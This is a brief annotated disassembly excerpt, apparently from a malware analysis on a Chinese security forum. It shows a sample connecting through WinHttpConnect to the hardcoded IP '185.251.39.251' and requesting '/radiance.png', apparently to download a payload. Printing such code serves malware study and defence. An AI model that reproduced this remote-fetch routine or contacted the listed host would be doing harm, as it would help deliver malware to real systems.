 .6CD41DA8: 83EB01 sub ebx,1
.6CD41DAB: C744240800000000 mov d,[esp][8],0
.6CD41DB3: C7442404B4A1D46C mov d,[esp][4],06CD4A1B4 ;'185.251.39.251' --↓2
.6CD41DBB: 890424 mov [esp],eax
.6CD41DBE: E865070000 call WinHttpConnect --↓3
.6CD41DC3: 83EC10 sub esp,010
.6CD41DC6: 85C0 test eax,eax
.6CD41DC8: 0F8483020000 jz .06CD42051 --↓4
.6CD41DCE: 85DB test ebx,ebx
.6CD41DD0: 89C7 mov edi,eax
.6CD41DD2: 0F84E8010000 jz .06CD41FC0 --↓5
.6CD41DD8: C644243001 mov b,[esp][030],1
.6CD41DDD: BE0A000000 mov esi,00000000A
.6CD41DE2: C744241800000000 mov d,[esp][018],0
.6CD41DEA: C744241400000000 mov d,[esp][014],0
.6CD41DF2: 83EE01 sub esi,1
.6CD41DF5: C744241000000000 mov d,[esp][010],0
.6CD41DFD: C744240C00000000 mov d,[esp][00C],0
.6CD41E05: C7442408D2A1D46C mov d,[esp][8],06CD4A1D2 ;'/radiance.png' --↓6
.6CD41E0D: C744240400000000 mov d,[esp][4],0
.6CD41E15: 893C24 mov [esp],edi
.6CD41E18: E8FB060000 call WinHttpOpenRequest --↓7
.6CD41E1D: 83EC1C sub esp,01C
先知社区